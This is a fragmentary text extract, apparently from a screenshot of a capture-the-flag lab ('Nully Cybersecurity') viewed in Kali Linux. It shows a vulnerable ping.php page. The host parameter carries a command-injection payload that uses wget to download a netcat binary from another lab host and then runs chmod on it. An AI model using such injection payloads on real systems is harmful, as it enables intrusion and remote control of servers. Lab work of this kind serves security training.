 Welcome to the Nully Cybers
localhost:8000/ping/ping.ph
00/ping/ping.php?host=; wget http://172.17.0.4:9000/nc; chmod 777 nc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Use the host parameter<pre>Array ( ) </pre>